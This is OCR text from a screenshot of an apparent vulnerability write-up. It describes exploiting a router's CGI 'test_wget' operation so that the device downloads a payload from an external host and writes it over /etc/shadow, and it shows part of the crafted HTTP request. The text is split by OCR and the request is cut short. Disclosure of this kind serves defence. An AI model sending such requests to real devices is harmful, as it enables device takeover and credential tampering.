
WGET operation to obtain our payload hosted at
http://pwn.platformsecurity.com/payload
, and
subsequently directed the WGET output to the
/etc/shadow file system.
Request
GET
/cgi-bin/webapi?op=test_wget&host=pwn.plat
Host:
192.168
.1
.1
User-Agent:
Mozilla/5.0
(Macintosh;
Intel
Mac
Accept:
application/json,
text/plain,
*/*
Accept-Language:
en-US,en;q=0.5
Accept-Encoding:
gzip,
deflate
Connection:
close
Referer:
http://192.168.1.1/